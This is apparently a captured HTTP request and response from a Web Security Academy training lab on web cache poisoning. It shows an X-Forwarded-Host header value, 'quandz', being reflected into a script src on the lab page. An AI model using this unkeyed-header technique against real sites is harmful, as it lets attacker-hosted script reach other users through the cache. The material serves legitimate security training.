 Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a0a00e904b880dc80309422003e009c.web-security-academy.net
3 Cookie: session=UGTNLtYP6qFWzjqaVWOKZyjBruTo8hID
4 X-Forwarded-Host: quandz
5
6
Response
Pretty Raw Hex Render
\n
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <!--LAB_HEAD_END-->
18 <body>
19 <script type="text/javascript" src="
//quandz/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <!--LAB_HEADER_START-->